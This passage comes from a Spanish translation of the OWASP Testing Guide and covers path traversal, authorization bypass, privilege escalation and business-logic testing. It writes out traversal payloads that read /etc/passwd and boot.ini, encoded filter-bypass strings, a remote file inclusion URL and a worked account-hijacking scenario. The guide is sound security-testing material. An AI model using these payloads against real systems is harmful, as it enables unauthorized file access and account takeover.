- Observar el resultado, por ejemplo comprobar si el servidor web ejecutó la petición.  $\bullet$

# PRUEBAS DE CAJA GRIS Y EJEMPLO

Auditar la aplicación para asegurarnos si la gestión de la sesión es vulnerable. Si la gestión de la sesión recae sólo en valores del lado del cliente (información disponible para el navegador), entonces la aplicación es vulnerable. Por "valores del lado del cliente" nos referimos a cookies y credenciales de autenticación HTTP (Autenticación de tipo Basic y otras formas de autenticación HTTP; NO autenticación de basada en formularios, que es autenticación a nivel de aplicación).



Para que una aplicación no sea vulnerable, debe incluir información relacionada con la sesión en la URL, en una forma no identificable o no predecible por el usuario ([3] utiliza el término secret para referirse a esta parte de la información).

Los recursos accesibles vía peticiones HTTP GET son fácilmente vulnerables, aunque las peticiones POST se pueden automatizar vía Javascript y también lo son; por lo tanto, el uso de POST por sí solo no es suficiente para corregir la aparición de vulnerabilidades CSRF.

# **REFERENCIAS**

### **Documentos**

- · Esta incidencia parece ser redescubierta cada cierto tiempo, bajo nombres diferentes. En el siguiente documento se ha reconstruido la historia de estas vulnerabilidades: http://www.webappsec.org/lists/websecurity/archive/2005-05/msq00003.html
- Peter W:"Cross-Site Request Forgeries" http://www.tux.org/~peterw/csrf.txt
- Thomas Schreiber:"Session Riding" http://www.securenet.de/papers/Session Riding.pdf
- Oldest known post http://www.zope.org/Members/jim/ZopeSecurity/ClientSideTrojan
- Cross-site Request Forgery FAQ http://www.cgisecurity.com/articles/csrf-faq.shtml

### **Herramientas**

Actualmente no existen herramientas automatizadas que se puedan utilizar para comprobar la presencia de vulnerabilidades CSRF. Sin embargo, uno puede utilizar su herramienta favorita de (spiders/crawlers) para recabar información sobre la estructura de la aplicación e identificar las URLs a comprobar.

### 4 6 PRUFRAS DE AUTORIZACIÓN

Autorización es el concepto de permitir el acceso a recursos únicamente a aquellos que tienen permiso para ello. Las pruebas de Autorización significan entender como funciona el proceso de autorización, y usar esa información para saltarse el mecanismo de autorización. La Autorización es un proceso que llega después de una Autenticación correcta, por lo que el evaluador verificará este punto después de tener credenciales validas, asociadas a un conjunto de perfiles y privilegios bien definidos. Durante este tipo de evaluaciones, debe verificarse si es posible evitar el sistema de autorización, encontrar una vulnerabilidad de traspaso de rutas, o encontrar maneras de escalar los privilegios asignados al evaluador.

### 4.6.1 Pruebas de ruta transversal (OWASP-AZ-001)

Primero, probaremos si es posible encontrar la manera de ejecutar ataques de traspaso de rutas y acceder a información reservada.

### 4.6.2 Pruebas para saltarse el esquema de autorización (OWASP-AZ-002)

Este tipo de pruebas se basa en verificar como el sistema de autorización ha sido implementado para cada perfil/privilegio para obtener acceso a funciones/recursos reservados.

### 4.6.3 Pruebas de escalación de privilegios (OWASP-AZ-003)

Durante esta fase, el evaluador debe verificar que no es posible para un usuario modificar sus privilegios/perfil dentro de la aplicación de manera que permitan ataques de escalada de privilegios.

### 4.6.1 PRUEBAS DE RUTA TRANSVERSAL (OWASP-AZ-001)

### **BREVE RESUMEN**

Muchas aplicaciones web utilizan y gestionan archivos como parte de su operativa diaria. A través del empleo de métodos de validación de entrada que no han sido bien diseñados o implementados, un agresor podría explotar el sistema para leer/escribir archivos que no han sido pretendía que fuesen accesibles; en situaciones específicas podría ser posible ejecutar código arbitrario o ordenes de sistema

### ACTIVIDADES RELACIONADAS CON LA SEGURIDAD

#### Descripción de vulnerabilidades de Rutas Transversales

Ver el artículo de OWASP sobre Vulnerabilidades de Rutas Transversales.

Ver el artículo de OWASP sobre Vulnerabilidades de Rutas Transversales Relativas.

### Como evitar vulnerabilidades de Rutas Transversales

Ver el artículo de la Guía OWASP sobre como Evitar Vulnerabilidades de Rutas Transversales.

#### Como Revisar Código en busca de Vulnerabilidades de Rutas Transversales.

Ver el artículo de la Guía de Revisión de Código de OWASP sobre como Revisar Código en busca de Vulnerabilidades de Rutas Transversales

# DESCRIPCIÓN

Las aplicaciones y servidores web implementan tradicionalmente mecanismos de autenticación para controlar el acceso a recursos y archivos. Los servidores web tratan de restringir los archivos de usuarios dentro de un "directorio raíz" o "raíz de documentos web", que representa un directorio físico en el sistema de archivos: los usuarios han de tomar este directorio como el directorio base dentro de la estructura jerárquica de la aplicación web. La definición de privilegios se realiza empleando Listas de Control de Acceso (en inglés, Access Control Lists, ACL) que identifican a que usuarios y grupos les es permitido acceder, modificar o ejecutar un archivo específico en el servidor. Estos mecanismos están diseñados para evitar el acceso a archivos sensibles por usuarios maliciosos (ejemplo: el archivo /etc/passwd común en plataformas de tipo Unix) o para evitar la ejecución de ordenes de sistema.

Muchas aplicaciones web utilizan scripts del lado del servidor para incluir diferentes tipos de archivos adjuntos: es bastante común usar este método para gestionar gráficos, plantillas, cargar textos estáticos, etc. Desafortunadamente, estas aplicaciones exponen vulnerabilidades de seguridad si los parámetros de entrada (es decir, parámetros de formularios, valores de cookies) no son validados correctamente



En servidores y también en aplicaciones web este tipo de problema se manifiesta en los ataques de atravesar directorios / inclusión de archivos externos adjuntos; explotando este tipo de vulnerabilidades un atacante puede leer directorios o archivos que generalmente no podría leer, acceder a datos fuera de la raíz de documentos web, realizar inclusión de scripts y otros tipos de archivos de websites externos

Para los propósitos de la Guía de Pruebas OWASP, consideraremos tan solo las amenazas de seguridad relacionadas a aplicaciones web, y no a servidores web (como el infame "código de escape %5c en el servidor web Microsoft IIS). Para lectores interesados, proporcionaremos enlaces a más información de lectura en la sección de referencias

Este tipo de ataque es conocido también como **ataque punto-punto-barra - dot-dot-slash attack en** inglés (../) -, atravesar rutas, - path traversal en inglés -, escalada de directorios - directory climbing en inglés -, vuelta atrás - backtracking en inglés.

Durante una evaluación, para descubrir fallos de traspaso de directorios e inclusión de archivos externos, necesitamos realizar dos fases diferentes:

- · (a) Enumeración de Vectores de Entrada (una evaluación sistemática de cada vector de entrada)
- · (b) Técnicas de comprobación (una evaluación metódica de cada técnica de ataque empleada por un agresor para explotar la vulnerabilidad)

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

### (a) Enumeración de Vectores de Entrada

Para determinar que parte de la aplicación es vulnerable en la validación de entradas, la persona a cargo de la realización de las pruebas debe enumerar todas las partes de la aplicación que aceptan contenidos del usuario. Esto incluye también consultas HTTP GET y POST y opciones comunes como carga de archivos de subida y formularios html.

A continuación se muestran ejemplos de comprobaciones a realizar en esta etapa:

- · Existen parámetros que podrían estar relacionados con archivos dentro de las peticiones HTTP?
- Existen extensiones de archivos inusuales?
- · Existen nombres de variables interesantes? http://example.com/getUserProfile.jsp?item=ikki.html http://example.com/index.php?file=content http://example.com/main.cqi?home=index.htm
- ¿Es posible identificar las cookies utilizadas por la aplicación para la generación dinámica de páginas/plantillas?

```
Cookie: ID=d9ccd3f4f9f18cc1:TM=2166255468:LM=1162655568:S=3cFpqbJqMSSPKVMV:TEMPLATE=flower
Cookie: USER=1826cc8f:PSTYLE=GreenDotRed
```
### (b) Técnicas de prueba

La siguiente fase de las pruebas consiste en analizar las funciones de validación de entrada presentes en la aplicación web.

Haciendo uso del ejemplo anterior, la página dinámica llamada getUserProfile.jsp carga información estática de un archivo, mostrando el contenido a los usuarios. Un atacante podría insertar la cadena maliciosa"../../../etc/passwd" para incluir el archivo de hash de contraseñas de un sistema Linux/Unix. Obviamente este tipo de ataque solo es posible si el punto de control de validación falla; de acuerdo a los privilegios del sistema de archivos, la aplicación web debe poder leer el archivo.

Para comprobar con éxito este fallo, la persona que realiza la comprobación necesita tener conocimiento del sistema siendo probado, y la localización de los archivos siendo consultados. No tiene sentido pedir el archivo /etc/passwd de un servidor web IIS

http://example.com/qetUserProfile.jsp?item=../../../../etc/passwd

Para el ejemplo con cookies, tenemos:

Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd

También es posible incluir archivos y scripts situados en un website externo.

http://example.com/index.php?file=http://www.owasp.org/malicioustxt

El ejemplo siguiente demuestra como es posible mostrar el código fuente de un componente CGI, sin utilizar ningún carácter de traspaso de ruta.

http://example.com/main.cqi?home=main.cqi

El componente llamado "main.cgi" está ubicado en el mismo directorio que los archivos estáticos HTML usados por la aplicación. En algunos casos, la persona que realiza las pruebas necesita codificar las peticiones empleando caracteres especiales (como el punto ".", nulo "%00" null, ...), para traspasar los controles de extensión de archivos y/o detener la ejecución del script. Es un error común para los desarrolladores no esperar todas las formas de codificación posible, y por tanto realizar tan solo validación de contenido codificado básicamente. Si tu cadena de prueba no tiene éxito en el primer intento, prueba otro sistema de codificación.

Cada sistema operativo emplea caracteres diferentes como separadores de ruta del sistema de archivos:

```
SO de tipo Unix:
Directorio raíz: "/"
Separador de directorios: "/"
Windows OS:
directorio raíz: "<drive letter>:\"
separador de directorios: "\" but also "/"
(Generalmente, en Windows, el ataque de traspaso de directorios está limitado a una sola
partición)
Mac OS Classic:
directorio raíz: "<drive letter>:"
separador de directorios: ":"
```
Debemos tener en cuenta las siguientes codificaciones de caracteres:

· codificación de URL y codificación de URL doble



```
%2e%2e%2f representa ../
%2e%2e/ representa ../
..%2f representa ../
%2e%2e%5c representa ..\
%2e%2e\ representa ..\
..%5c representa ..\
%252e%252e%255c representa .. \
..%255c representa ..\ and so on.
```
• Unicode/UTF-8 Encoding (It just works in systems which are able to accept overlong UTF-8 sequences)

```
..%c0%af representa ../
..%c1%9c representa ..\
```
## PRUEBAS DE CAJA GRIS Y FJFMPIO

Cuando se realiza el análisis con una solución de Caja Gris, demos seguir la misma metodología que en las pruebas de Caja Negra. Sin embargo, ya que podemos revisar el código fuente, es posible buscar los vectores de entrada (fase (a) de las pruebas) con más facilidad y exactitud.

Durante una revisión de código fuente podemos hacer uso de herramientas simples (como el orden grep) para buscar uno o más patrones comunes en el código de aplicación: métodos/funciones de inclusión, operaciones del sistema de archivos y demás.

```
PHP: include(), include once(), require(), require once(), fopen(), readfile(), ...
JSP/Serverlet: <math>java.io.FiIe(), java.io.FileReader(), ...
ASP: include file, include virtual, ...
```
Utilizando motores de búsqueda online de código (Google CodeSearch [1], Koders[2]) también es posible encontrar fallos de traspaso de rutas en software de código abierto publicado en Internet.

Para PHP podemos utilizar:

```
lang:php (include|require)(once)?\s*['"(]?\s*\$ (GET|POST|COOKIE)
```
Utilizando el método de pruebas de Caja Gris, es posible descubrir vulnerabilidad que generalmente son más difíciles de descubrir, o incluso imposibles de encontrar durante una evaluación estándar de Caja Negra.

Algunas aplicaciones web generan páginas dinámicas utilizando valores y parámetros almacenados en una base de datos; Puede ser posible insertar cadenas de traspaso de rutas especialmente diseñadas cuando la aplicación guarda los datos. Este tipo de problemas de seguridad es difícil de descubrir, debido a que los parámetros dentro de las funciones de inclusión parecen internos y "seguros", pero en otro contexto no lo son.

Adicionalmente, revisando el código fuente es posible analizar las funciones que deben manejar entradas inválidas: algunos desarrolladores intentan cambiar las entradas inválidas para hacerlas válidas, evitando avisos y errores. Estas funciones suelen ser susceptibles a incluir fallos de seguridad.

Tomemos como ejemplo una aplicación web con estas instrucciones: filename = Request.OueryString("file");
```
Replace(filename, "/","\");<br>Replace(filename, "..\","");
Las pruebas para detectar la vulnerabilidad se logra mediante:<br>file=....//....//boot.ini<br>file=....\\....\\boot.ini<br>file=..\.\boot.ini
```
# **REFERENCIAS**

### **Documentos**

- Security Risks of http://www.schneier.com/crypto-aram-0007.html[3]
- phpBB Attachment Mod Directory Traversal HTTP POST Injection http://archives.neohapsis.com/archives/fulldisclosure/2004-12/0290.html[4]

### **Herramientas**

- Web Proxy (Burp Suite<sup>[5]</sup>, Paros<sup>[6]</sup>, WebScarab<sup>[7]</sup>)
- **Enconding/Decoding tools**
- String searcher "grep" http://www.gnu.org/software/arep/

## 4.6.2 PRUEBAS PARA SALTARSE EL ESQUEMA DE AUTENTICACION (OWASP-AZ-002)

## **BREVE RESUMEN**

Este tipo de pruebas se basan en verificar como ha sido implementado el esquema de autorización para cada perfil/privilegio para obtener acceso a funciones/recursos reservados.

# DESCRIPCIÓN

Para cada perfil que la persona a cargo de la realización de las pruebas tiene durante las pruebas, y para cada función y petición que la aplicación ejecuta durante la fase de post-autenticación, es necesario verificar:

- Es posible acceder a ese recurso aunque el usuario no este autenticado?
- · Es posible acceder a ese recurso después de cerrar la sesión?
- Es posible acceder a funciones y recursos que deben ser accesibles solo a usuarios que tengan un perfil o privilegios diferentes?
- · Prueba a acceder a la aplicación como un usuario administrador y registra todas las funciones administrativas. Es posible acceder a funciones administrativas desde una cuenta con privilegios estándar?
- Es posible que esas funcionalidades sean usadas por un usuario con un perfil distinto y para el que deberían ser denegadas?

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### Pruebas de funcionalidades de Administrador

Por ejemplo, suponiendo que la función 'AddUser.jsp' es parte del menú de Administración de la aplicación, y es posible acceder a ella, solicitando la siguiente URL:

https://www.example.com/admin/addUser.jsp

Entonces, la siguiente petición HTTP es generada cuando se llama a la función AddUser:

POST /admin/addUser.jsp HTTP/1.1 Host: www.example.com [otras cabeceras HTTP] userID=fakeuser&role=3&group=grp001

Que pasaria si un usuario que no sea Administrador intenta ejecutar la petición? Se creará el usuario? En ese caso, puede el nuevo usuario usar sus privilegios?

### Pruebas de acceso a recursos asignados a un perfil diferente

Analizar, por ejemplo, una aplicación que use directorios compartidos para almacenar ficheros PDF de distintos usuarios. Suponer que documento ABC pdf debe ser sólo accesible por el usuario test1 con perfil-A. Verificar si el usuario test2 con perfil-B puede acceder a ese recurso.

### Resultado esperado:

Probar a ejecutar funciones de Administrador o a acceder a recursos de Administración desde un usuario estándar

## **REFERENCIAS**

### **Herramientas**

• OWASP WebScarab: OWASP\_WebScarab\_Project

## 4.6.3 PRUEBAS DE ESCALACIÓN DE PRIVILEGIOS (OWASP-AZ-003)

## **BREVE RESUMEN**

Esta seccion describe el problema de escalada de privilegios de una etapa a otra. Durante esta fase, el auditor debe verificar que no es posible para un usuario modificar sus privilegios/roles dentro de la aplicación de manera que le permita realizar un ataque de escalada de privilegios.

# **DESCRIPCIÓN**

La escalada de privilegios ocurre cuando un usuario logra acceder a más recursos o funcionalidades de las que le fueron asignadas generalmente, y tales cambios deberian haber sido prevenidos por la aplicación. Esto es usualmente causado por una falla en la aplicación. El resultado es que la aplicación realiza acciones con más privilegios de los cuales fueron intencionados por el desarrollador o administrador del sistema.

El grado de escalada depende en cuales privilegios el atacante es autorizado a poseer, y cuales privilegios pueden ser obtenidos en un ataque exitoso. Por ejemplo, un error de programación que permite a un usuario ganar privilegios extras luego de una autenticación exitosa limita el grado de escalada, porque el usuario ya ha sido autorizado a obtener ciertos privilegios. De la misma manera, un



atacante remoto obteniendo privilegios de super usuario sin ninguna autenticación presenta un grado mayor de escalada.

Usualmente, nos referimos a escalada vertical cuando es posible acceder recursos otorgados a cuentas con mayores privilegios (ej. Obteniendo privilegios administrativos para la aplicación), y escalada horizontal cuando es posible acceder recursos otorgados a cuentas similares a la nuestra (ej. Una aplicación de banca online, accediendo información relacionada a un usuario diferente).

## PRUEBAS DE CAJA NEGRA Y EJEMPLOS

### Comprobando la manipulación de roles/privilegios

En toda porcion de una aplicación donde un usuario puede crear información en la base de datos (ei. Realizar un pago, agregar un contacto, enviar un mensaje), para recibir información (estado de cuenta, detalles de orden, etc), o eliminar información (borrar usuarios, mensajes, etc), es necesario registrar esa funcionalidad. El auditor debe intentar acceder esa información como otro usuario en orden de verificar, por ejemplo, si es posible acceder una funcion que deberia no ser permitida por el rol/privilegio del usuario (pero puede ser permitido como otro usuario).

Por ejemplo, el siguiente HTTP POST permite a un usuario que pertenece al grupo grp001 acceder la orden #0001:

```
POST /user/viewOrder.jsp HTTP/1.1
Host: www.example.com
\mathbf{1}qruppoID=qrp001&ordineID=0001
```
Verificar si un usuario que no pertenece al grupo grp001 puede modificar el valor de los parametros 'gruppolD' y 'ordinelD' para ganar acceso a datos privilegiados.

Por ejemplo, la siguiente respuesta del servidor muestra un campo oculto en HTML regresado al usuario luego de una autenticacion exitosa.

```
HTTP/1.1 200 OK
Server: Netscape-Enterprise/6.0
Date: Wed, 1 Apr 2006 13:51:20 GMT
Set-Cookie: USER=aW78ryrGrTWs4MnOd32Fs51yDqp; path=/; domain=www.example.com
Set-Cookie: SESSION=k+KmKeHXTqDi1J5fT7Zz; path=/; domain= www.example.com
Cache-Control: no-cache
Pragma: No-cache
Content-length: 247
Content-Type: text/html
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
<form name="autoriz" method="POST" action = "visual.jsp">
<input type="hidden" name="profilo" value="SistemiInf1">
<body onload="document.forms.autoriz.submit()">
\langle t \, d \rangle\epsilon/tr>
```
Que sucede si el auditor modifica los valores de las variables 'profilo' a 'Sistemilnf9'? Es posible convertirse en administrador?

Por ejemplo:

En un ambiente donde el servidor envia un mensaje de error contenido como un valor en un parametro específico en un conjunto de codigos de respuestas, tales como el siguiente:

```
@0`1`3`3``0`UC`1`Status`OK`SEC`5`1`0`ResultSet`0`PVValido`-1`0`0` Notifications`0`0`3`Command
Manager`0`0`0` StateToolsBar`0`0`0`
StateExecToolBar`0`0`0`FlaqsToolBar`0
```
El servidor otorga una confianza implicita al usuario. El mismo cree que el usuario respondera con el mensaje de arriba cerrando la sesion. En esta condicion, verificar que no es posible escalar privilegios modificando los valores de los parametros. En este ejemplo en particular, modificando el valor 'PVValido' de '-1' a '0' (sin condiciones de error), puede ser posible autenticarse como administrador en el servidor

### **Resultados esperados:**

El qualitor debe verificar la ejecucion exitosa de escalada de privilegios.

## **REFERENCIAS**

#### **Documentos**

Wikipedia: http://en.wikipedia.org/wiki/Privilege\_escalation

#### **Herramientas**

**OWASP Webscarab: OWASP Webscarab Project** 

## 4.7 COMPROBACIÓN DE LA LÓGICA DE NEGOCIO (OWASP-BL-001)

## **BREVE RESUMEN**

Comprobar por fallas en la logica de negocio en una aplicación web multifuncional requiere pensar en modos no convencionales. Si el mecanismo de autenticación de una aplicación es desarrollado con la intencion de seguir pasos 1,2,3 para poder autenticarse, que pasa si uno salta del paso 1 directo al 3? En este ejemplo, la aplicación o bien provee acceso fallando el mecanismo de autenticación, muestra un mensaje de error de acceso negado, o solo un mensaje de error 500? Existen muchos ejemplos que se pueden dar, pero una leccion constante es "pensar fuera de la sabiduría convencional". Este tipo de vulnerabilidad no puede ser detectado por un scanner de vulnerabilidades y solamente se basa en las habilidades y creatividad del auditor de intrusión. Ademas, este tipo de vulnerabilidades son usualmente una de las mas difíciles de detectar, pero, al mismo tiempo, usualmente una de los mas perjudiciales para la aplicación, si son explotadas.

La lógica de negocio comprende:

- Reglas de negocio que expresan las políticas del negocio (como canales, localización, logística, precios y productos); y
- Flujos de trabajo, que son las tareas ordenadas de paso de documentos o datos de un elemento participante (una persona o sistema de software) a otro.



Los ataques sobre la lógica de negocio de una aplicación son peligrosos, difíciles de detectar y específicos a la aplicación.

# DESCRIPCIÓN

La lógica de negocio puede contener fallos de seguridad que permiten a un usuario hacer algo no permitido por el negocio. Por ejemplo si existe un límite de reembolso de \$1000 spodría un atacante utilizar el sistema fraudulentamente para pedir más dinero del permitido? O quizás se supone que debes hacer las operaciones en un cierto orden, pero un atacante podría invocarlas saltándose la secuencia. O, apuede un usuario realizar una compra por una cantidad de dinero negativa? A menudo estas comprobaciones de seguridad lógicas no están presentes en la aplicación.

Las herramientas automatizadas ven muy difícil comprender los contextos, y por tanto es precisa una persona para realizar este tipo de comprobaciones. Los siguientes dos ejemplos van a ilustrar como entender la funcionalidad de la aplicación, la intencion del desarrollador, y un poco de pensamiento creativo "out-of-the-box" pueden romper la logica de la aplicación y pagar grandes dividendos. El primer ejemplo comienza con un manejo simplista de los parámetros, y el segundo es un ejemplo real de un proceso de multiples pasos que llevaron a la destrucción total de una aplicación (Note que este ha sido un caso real de pruebas de intrusión, por lo tanto solo se ha llevado a cabo una prueba de concepto).

## Restricciones y Límites de Negocio

Considera las reglas existentes para la función de negocio suministrada por la aplicación. ¿Existe algún límite o restricciones sobre el comportamiento de los usuarios? En tal caso, considera si la aplicación implementa esas realas. Generalmente, es bastante fácil identificar los casos de análisis y comprobación para verificar la aplicación si estás familiarizado con el negocio. Si como persona a cargo de las pruebas eres externo al negocio, tendrás que utilizar tu sentido común y preguntar al negocio si la aplicación debería permitir operaciones diferentes. Algunas veces, en aplicaciones muy complejas, no dispondra de un conocimiento absoluto de cada aspecto de la aplicación inicialmente. En estas situaciones, es mejor pedir al cliente que nos muestre la aplicación, para obtener un mejor entendimiento de la misma y sus limitaciones antes de comenzar la comprobación. Adicionalmente, tener un contacto directo con los desarrolladores (si es posible) mientras que se realizan las pruebas ayuda en gran manera, en caso que existan preguntas sobre la funcionalidad de la aplicación.

## Eiemplo 1

Ajustar la cantidad de un producto en un site de comercio electrónico a un número negativo puede resultar en la cesión de fondos al atacante. La contramedida a este problema es implementar una validación de datos más robusta, ya que la aplicación permite introducir números negativos en el campo entrada de cantidad del carrito de la compra.

## Ejemplo 2

Otro ejemplo más complejo corresponde a una aplicación financiera que es utilizada por una gran organización para sus clientes corporativos. Esta aplicación provee transferencia electronica de fondos y servicios de pago a sus clientes corporativos. Inicialmente, cuando un negocio adquiere este servicio,

se le adjudican dos niveles de cuenta a su compania, en los cuales pueden crear usuarios con diferentes niveles de privilegios, tales como un usuario puede realizar transferencias, otro (ei. Gerente) puede aprobar transferencias mayores a cierto monto, etc. Cuando un usuario es creado por una cuenta administrativa, un nuevo identificador de usuario es asociado con esta nueva cuenta. Los identificadores de usuario que son creados son predecibles. Por ejemplo, si un administrador de un cliente ficticio "Cohetes Espaciales S.A." crea dos cuentas subsecuentemente, sus usuarios respectivos seran 115 y 116. Para peor, si dos cuentas adicionales son creadas y sus respectivos identificadores de usuario son 117 y 119, entonces se puede asumir que otro administrador en una compania diferente ha creado un identificador de usuario 118.

El error en la logica de negocio aguí es que los desarrolladores asumen que nadie intentara manipular los identificadores de usuario que estan asociados a un usuario en particular cuando la cuenta ha sido creada (ya que ha sido manejado con un pedido POST). Para empeorar las cosas, este parámetro es predecible (una secuencia linear de numeros comenzando en 0 e incrementandose de a 1), lo cual permite enumerar los identificadores de usuario en la aplicación.

Con un entendimiento de cómo funciona la aplicación y las asunciones erroneas de los desarrolladores, es posible romper la logica de la aplicación. Ahora cuando una cuenta de un usuario de otra compania ha sido identificada (recuerde identificador de usuario 118 del parrafo anterior), creemos otra cuenta con privilegios limitados solo para realizar transferencias internamente y actualicemos nuestras preferencias. Cuando este nuevo usuario es creado, el identificador de usuario 120 es asignado. Si nos conectamos con esta cuenta nueva, no podemos realizar nada a excepcion de actualizar nuestras preferencias o realizar transferencias internamente. Si realizamos cualquier cambio a este perfil de usuario, el identificador de usuario es submitido a la aplicación con nuestros cambios. Si interceptamos este pedido con un Proxy y cambiamos el identificador de usuario a 118 Irecuerde que el identificador de usuario 118 fue encontrado enumerando las cuentas de usuario y pertenece a una compania diferente), entonces ese usuario sera efectivamente removido de la otra compania y agregado a la nuestra. Dos cosas resultaran con este cambio. Primero, esto generara un negacion de servicio para el otro cliente, ya que no podra acceder mas a esta cuenta (ya que la misma se encuentra asociada a la nuestra). Segundo, ahora podemos realizar reportes y ver cada transacción que la compania del usuario ha realizado (incluyendo transferencias de dinero con numeros de cuenta, numeros de ruteo, balances, etc). La logica de la aplicación vio un pedido de un usuario autorizado (a traves de un testigo de sesion), pero no realizo una referencia cruzada para verificar que el testigo valido corresponda a la compania. Debido a que no realizo esta verificación, la aplicación ha asociado este identificador de usuario con la actual compania del usuario autorizado.

Ahora, llevemos esto un paso mas adelante. Supongamos que un cliente es asignado con dos cuentas administrativas, con los identificadores de usuario comenzando en 113 y 114 para nuestra compania. Que pasaria si automatizamos el ataque visto previamente (ej. Enviando un pedido autenticado con un identificador de usuario distinto) utilizando un fuzzer, y ejecutando el mismo pedido pero comenzando con identificador de usuario 0 e incrementandolo a 112. Si esto es posible, nuestra compania dispondra ahora de 113 cuentas nuevas, del las cuales varias pueden ser cuentas administrativas, cuentas de usuario con diferentes privilegios, etc. Ahora podriamos ejecutar tantos reportes como quisieramos, recolectar numeros de cuenta, rutear numeros (de individuos y otras companias), información personal, etc. Desafortunadamente, una vez que una cuenta ha sido removida de su compania previa (y legítima), se pierde la capacidad de transferir dinero utilizando los



privilegios de dicha cuenta. Sin embargo, el dano ya ha sido realizado, debido a que ninguna otra compania puede acceder estas cuentas en la aplicación porque las mismas han sido asignadas a nuestra compania.

Como podemos ver, la vulnerabilidad dentro de la logica de la aplicación fue debida a asunciones hechas por los desarrolladores y como la aplicación reacciona cuando recibe datos inesperados. Primero, los desarrolladores asumieron que los datos (en particular, identificadores de usuario) pasados en el cuerpo de un pedido POST son validos y no lo verificaron del lado del servidor antes de procesarlo. Segundo, la aplicación no verifico que el testigo de sesion de autenticación/autorización (en este caso un cookie) para un usuario que pertenece a una compania efectivamente era un usuario valido para la misma compania. Como consecuencia, la logica de la aplicación se encontro completamente vulnerable: una vez que el perfil de usuario fue actualizado con el testigo de sesion del usuario actual y el identificador de usuario de otro usuario (correspondiente a una compania diferente), la aplicación removio la cuenta de usuario de la compania victima y lo movio a la compania del usuario actual.

Este ejemplo muestra como entendiendo la funcionalidad de la aplicación, las intenciones de los desarrolladores, y un poco de pensamiento creativo, pueden romper la logica de la aplicación y pagar altos dividendos. Afortunadamente, somo auditor de intrusión eticos y podemos informar a nuestros clientes de esta vulnerabilidad y remediarla, antes que un usuario malicioso intente explotar la  $misma$ .

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

A pesar de que descubrir vulnerabilidades lógicas continuará probablemente siempre siendo un arte, se puede intentar hacerlo de forma sistemática en gran medida. Aquí se sugiere una solución que consiste en:

- Comprender la aplicación
- Crear datos en bruto para diseñar comprobaciones lógicas
- · Diseñar las comprobaciones lógicas
- Pre-requisitos estándar
- · Ejecución de comprobaciones lógicas

### Comprender la aplicación

Comprender la aplicación rigurosamente es un prerrequisito para diseñar las comprobaciones lógicas. Para empezar:

- · Obtén cualquier documentación que describa la funcionalidad de la aplicación. Ejemplos:
	- o Manuales de aplicación
	- o Documentos de requisitos
	- o Especificaciones funcionales
	- o Casos de uso o abuso
- · Explora la aplicación manualmente e intenta comprender todos los modos en que puede ser utilizada, los escenarios de uso aceptables y los límites de autorización impuestos en diferentes usuarios

### Crear datos en bruto para diseñar comprobaciones lógicas

En esta fase idealmente se debería contar con los siguientes datos:

- · Todos los escenarios de negocio de la aplicación. Por ejemplo, para una aplicación de comercio electrónicas, podríamos tener por ejemplo,
	- o Encargo de productos
	- o Caja
	- o Explorar
	- o Buscar producto



- Flujos de trabajo. Este concepto es diferente del de escenarios de negocio, ya que involucra a un cierto número de usuarios diferentes. Por ejemplo:
	- o Creación de órdenes y aprobación
	- o Tablón de anuncios (un usuario pone un artículo que es revisado por un moderador y finalmente visto por todos los usuarios))
- Diferentes roles de usuario
	- o Administrador
	- o Gestor
	- o Personal
	- o Presidente
- · Diferentes grupos o departamentos (nota: aquí podría haber una estructura de árbol (p.e. el grupo de Ventas de la división de ingeniería) o una vista con diferentes etiquetas (p.e. alguien podría ser miembro de Ventas además de marketing) asociadas a estos grupos.
	- o Compras
	- o Marketing
	- o Ingeniería
- Derechos de acceso de varios roles y grupos de usuarios La aplicación permite varios privilegios de usuarios en algunos activos (o grupos de), y debemos especificar las restricciones de estos privilegios. Un método simple para saber dichas reglas/restricciones de negocio, es hacer uso efectivo de la documentación de la aplicación. Por ejemplo, busca frases como "Si el administrador permite el acceso individual de usuario..", "Si ha sido configurado por el administrador.." y sabrás la restricción impuesta por la aplicación.
- Tabla de privilegios Después de aprender acerca de los diferentes privilegios sobre los recursos, además de las restricciones, ya estás listo para crear una Tabla de Privilegios. Obtén las respuestas a preguntas como:
	- o ¿Que puede hacer cada rol de usuario sobre que recurso con que restricción? Esto te ayudará a deducir quien no puede hacer que sobre que recurso.
	- o ¿Cuales son las políticas entre grupos?

Considera los siguientes privilegios: "Aprobar el informe de gastos", "Reserva de sala de conferencias", "Transferir dinero desde una cuenta propia a la cuenta de otro usuario". Un privilegio puede entenderse como una combinación de un verbo (p.e. Aprobar, Reservar, Retirar) y uno o más sustantivos (Informe de gastos, sala de conferencias, fondos de la cuenta). La salida de esta actividad es una tabla con los diferentes privilegios formando la columna izquierda superior y los roles de grupos y usuarios la

cabecera del resto de columnas. También habría una columna de "Comentarios" que califica los datos en la tabla.



